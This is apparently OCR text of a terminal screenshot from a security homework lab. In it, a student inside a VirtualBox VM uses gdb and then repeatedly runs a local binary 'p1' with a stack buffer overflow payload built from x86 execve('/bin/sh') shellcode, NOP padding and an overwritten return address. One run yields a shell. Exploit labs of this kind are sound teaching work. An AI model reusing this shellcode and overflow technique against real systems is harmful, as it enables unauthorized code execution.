 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:47 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
as
0xbfffef70: 0xaaaaaaaa 0xaaaaaaaa 0xaaaaaaaa 0x380483f0
0xbfffef80: 0xbffff200 0xb7fff000 0x080485fb 0xb7fc0000
0xbfffef90: 0x080485f0 0x00000000 0x00000000 0xb7e2eaf3
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 11027] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*40+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*64+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*32+'\x1c\xef\xff\xbf'")
$ ^[[A^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^C
$ exit
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*33+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$
Right Ctr